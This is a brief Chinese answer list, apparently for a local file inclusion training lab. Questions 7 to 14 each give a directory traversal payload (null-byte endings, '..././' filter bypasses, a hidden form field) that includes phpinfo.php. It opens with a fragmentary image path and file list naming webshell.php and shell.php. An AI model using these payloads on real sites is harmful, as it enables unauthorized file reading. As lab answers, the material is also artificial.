 ndex.php webshell.php index.php image.jpg shell.php index.php index.php new 1
第七题: Post方式提交library=../../../phpinfo.php%00或者library=../../../phpinfo
第八题: Post提交http://www.lfi.com/LFI-3/?file=../../phpinfo.php%00 或者phpinfo.php/.
第九题: Post提交class=../../../../../phpinfo
第十题: post提交file=..././..././..././phpinfo.php
第十一题: POST :stylepath=../../phpinfo.php, 隐藏的输入框
第十二题: GET :stylepath=../../phpinfo.php, 隐藏的输入框
第十三题: get方式: file=..././..././..././phpinfo.php
第十四题: post方式: file=..././..././..././phpinfo.php